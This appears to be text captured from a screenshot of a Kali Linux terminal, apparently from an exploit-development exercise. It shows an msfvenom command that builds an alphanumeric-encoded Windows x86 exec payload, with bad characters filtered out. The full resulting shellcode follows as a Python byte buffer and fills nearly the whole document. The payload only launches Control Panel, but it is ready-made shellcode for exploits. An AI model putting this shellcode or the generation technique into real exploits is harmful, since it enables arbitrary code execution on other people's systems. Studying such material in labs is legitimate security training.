 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: /home/sreeni...
11:48 PM
root@kali:/home/sreenidhi
File Actions Edit View Help
┌──(root💀kali)-[/home/sreenidhi]
└─# msfvenom -a x86 --platform windows -p windows/exec CMD=control  -e x86/alpha_mixed -b "\x00\x14\x09\x0a\x0d" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 446 (iteration=0)
x86/alpha_mixed chosen with final size 446
Payload size: 446 bytes
Final size of python file: 2180 bytes
buf =  b""
buf += b"\x89\xe0\xda\xc2\xd9\x70\xf4\x5f\x57\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x6b\x4c\x7a\x48\x4c"
buf += b"\x42\x63\x30\x57\x70\x73\x30\x61\x70\x6e\x69\x4a\x45"
buf += b"\x36\x51\x4b\x70\x71\x74\x4e\x6b\x72\x70\x36\x50\x4e"
buf += b"\x6b\x71\x42\x34\x4c\x6e\x6b\x63\x62\x46\x74\x6c\x4b"
buf += b"\x64\x32\x77\x58\x34\x4f\x38\x37\x53\x7a\x34\x66\x30"
buf += b"\x31\x6b\x4f\x4c\x6c\x37\x4c\x71\x71\x51\x6c\x33\x32"
buf += b"\x36\x4c\x37\x50\x69\x51\x5a\x6f\x44\x4d\x36\x61\x38"
buf += b"\x47\x79\x72\x39\x62\x66\x32\x46\x37\x4c\x4b\x36\x32"
buf += b"\x34\x50\x6e\x6b\x61\x5a\x65\x6c\x6e\x6b\x70\x4c\x46"
buf += b"\x71\x31\x68\x78\x63\x51\x58\x36\x61\x6e\x31\x63\x61"
buf += b"\x4c\x4b\x32\x79\x67\x50\x46\x61\x49\x43\x4c\x4b\x63"
buf += b"\x79\x67\x68\x48\x63\x57\x4a\x57\x39\x4c\x4b\x66\x54"
buf += b"\x4e\x6b\x65\x51\x69\x46\x75\x61\x79\x6f\x4e\x4c\x4a"
buf += b"\x61\x7a\x6f\x66\x6d\x63\x31\x7a\x67\x66\x58\x6b\x50"
buf += b"\x70\x75\x69\x66\x64\x43\x73\x4d\x6c\x38\x77\x4b\x63"
buf += b"\x4d\x37\x54\x43\x45\x4b\x54\x50\x58\x4e\x6b\x32\x78"
buf += b"\x57\x54\x67\x71\x49\x43\x63\x56\x6c\x4b\x54\x4c\x50"
buf += b"\x4b\x4e\x6b\x33\x68\x77\x6c\x55\x51\x49\x43\x6e\x6b"
buf += b"\x74\x44\x6c\x4b\x53\x31\x4a\x70\x4d\x59\x42\x64\x56"
buf += b"\x44\x65\x74\x53\x6b\x61\x4b\x33\x51\x51\x49\x50\x5a"
buf += b"\x63\x61\x39\x6f\x69\x70\x61\x4f\x43\x6f\x62\x7a\x6e"
buf += b"\x6b\x52\x32\x5a\x4b\x6e\x6d\x61\x4d\x72\x4a\x57\x71"
buf += b"\x4e\x6d\x6c\x45\x48\x32\x45\x50\x47\x70\x77\x70\x50"
buf += b"\x50\x35\x38\x34\x71\x6e\x6b\x50\x6f\x4f\x77\x59\x6f"
buf += b"\x69\x45\x6f\x4b\x78\x70\x6e\x55\x49\x32\x76\x36\x50"
buf += b"\x68\x4f\x56\x7a\x35\x4f\x4d\x6f\x6d\x69\x6f\x68\x55"
buf += b"\x37\x4c\x54\x46\x31\x6c\x36\x6a\x6f\x70\x39\x6b\x4b"
buf += b"\x50\x51\x65\x67\x75\x6f\x4b\x53\x77\x32\x33\x54\x32"
buf += b"\x72\x4f\x52\x4a\x53\x30\x46\x33\x49\x6f\x79\x45\x55"
buf += b"\x33\x72\x4f\x62\x4e\x33\x44\x63\x42\x50\x6f\x30\x6c"
buf += b"\x43\x30\x41\x41"
┌──(root💀kali)-[/home/sreenidhi]
└─#
┌──(root💀kali)-[/home/sreenidhi]
└─#
┌──(root💀kali)-[/home/sreenidhi]
└─#
130 ⨯
KALI
BY OFFENSIVE SECURITY